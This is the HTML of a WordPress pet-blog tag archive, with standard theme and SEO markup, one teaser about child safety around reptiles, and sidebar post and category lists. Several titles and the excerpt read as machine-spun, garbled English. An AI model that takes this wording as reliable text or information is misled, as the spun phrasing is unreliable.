

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/tag/youngster
body_size: 10639
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>youngster Archives - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/tag/youngster" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="youngster Archives - horsepropertyclassifieds.com" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/tag/youngster" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.horsepropertyclassifieds.com/tag/youngster","url":"https://www.horsepropertyclassifieds.com/tag/youngster","name":"youngster Archives - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/tag/youngster#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/tag/youngster#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"youngster"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; youngster Tag Feed" href="https://www.horsepropertyclassifieds.com/tag/youngster/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/tags/1092" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="archive tag tag-youngster tag-1092 wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header hfeed adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
		<header class="page-header">
			<h1 class="page-title">Tag: <span>youngster</span></h1>		</header><!-- .page-header -->
					<div id="breadcrumb-list">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.horsepropertyclassifieds.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">youngster</span></span><meta itemprop="position" content="2" /></li></ul></nav>			</div><!-- #breadcrumb-list -->
		
		<div class="theme-archive-layout list-layout">

			
<article id="post-1943" class="post-1943 post type-post status-publish format-standard hentry category-reptile-health-and-care tag-being tag-reptiles tag-round tag-security tag-youngster">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						1 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care" rel="category tag">Reptile Health and Care</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/youngster-security-and-well-being-round-reptiles.html" rel="bookmark">Youngster Security And Well being Round Reptiles</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>29/07/2020</li>
									</ul>
							<div class="post-content">
					Reptiles could be extremely delicate pets. They acknowledge that inappropriate administration and nutrition by inexperienced&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/youngster-security-and-well-being-round-reptiles.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-1943 -->
		</div>
		
</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/if-you-love-animals-dont-clone-your-pet-11.html">If You Love Animals, Don&#8217;t Clone Your Pet</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/local-veterinary-hospital-presents-guidance-as-pets-and-animals-take-a-look-at-optimistic-for-coronavirus.html">Local veterinary hospital presents guidance as pets and animals take a look at optimistic for coronavirus</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
